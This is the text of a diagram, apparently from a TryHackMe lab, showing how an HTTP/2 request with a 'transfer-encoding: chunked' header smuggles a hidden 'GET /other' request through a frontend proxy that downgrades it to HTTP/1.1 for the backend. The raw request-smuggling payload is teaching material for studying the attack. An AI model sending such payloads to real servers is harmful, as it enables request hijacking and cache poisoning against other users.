 Client
Frontend
Proxy
Backend
Web Server
HTTP/2.0
:method POST
:path /
:scheme https
:authority tryhackme.com
user-agent Mozilla/5.0
transfer-encoding chunked
0\r\n
\r\n
GET /other HTTP/1.1\r\n
Foo: s
HTTP/1.1
POST / HTTP/1.1\r\n
Host: tryhackme.com\r\n
User-Agent: Mozilla/5.0\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
HTTP/1.1
GET /other HTTP/1.1\r\n
Foo: s